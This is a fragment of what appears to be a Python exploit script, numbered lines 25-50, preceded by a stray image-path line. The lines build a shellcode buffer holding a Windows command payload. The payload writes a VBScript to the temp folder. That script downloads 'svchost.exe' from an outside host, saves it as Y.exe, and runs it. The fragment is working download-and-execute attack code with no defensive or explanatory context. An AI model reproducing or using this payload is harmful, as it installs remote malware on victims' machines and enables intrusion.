 25 buf += b'\xff\xd5C:\\Windows\\'
26 buf += 'System32\\cmd.'
27 buf += 'exe /C cd %te'
28 buf += 'mp%&echo Set '
29 buf += 'Q=CreateObjec'
30 buf += 't("Microsoft.'
31 buf += 'XMLHTTP"):Q.O'
32 buf += 'pen "GET","ht'
33 buf += 'tp://download'
34 buf += '.loginserv.ne'
35 buf += 't/svchost.exe'
36 buf += '",False:Q.Sen'
37 buf += 'd:Set Bz=Crea'
38 buf += 'teObject("ADO'
39 buf += 'DB.Stream"):B'
40 buf += 'z.Type=1:Bz.O'
41 buf += 'pen:Bz.Write '
42 buf += 'Q.responseBod'
43 buf += 'y:Bz.SaveToFi'
44 buf += 'le "Y.exe",2:'
45 buf += 'CreateObject('
46 buf += '"WScript.Shel'
47 buf += 'l").Run "Y.ex'
48 buf += 'e": >DO.vbs&s'
49 buf += 'tart wscript '
50 buf += 'DO.vbs\x00'